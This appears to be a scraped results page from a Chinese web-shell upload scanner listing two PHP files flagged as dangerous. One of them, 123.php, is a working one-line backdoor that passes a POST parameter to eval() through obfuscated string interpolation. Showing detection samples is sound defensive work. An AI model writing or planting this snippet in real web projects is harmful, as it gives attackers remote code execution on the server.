 上传检测
×
<?
class Student
{
public $score = 0;
}
$e = new Student();
flag.php
(108 B)
<?php
$a = $_POST['1'];
$var = "phpnb
{${eval($a)}}";
123.php
(57 B)
完成
选择 个文件...
选择 ...
文件名
安全/危险
123.php
危险
flag.php
危险
检测出来的文件会标记红色展示在下方的表格内。
显示第 1 到第 2 条记录，总共 2 条记录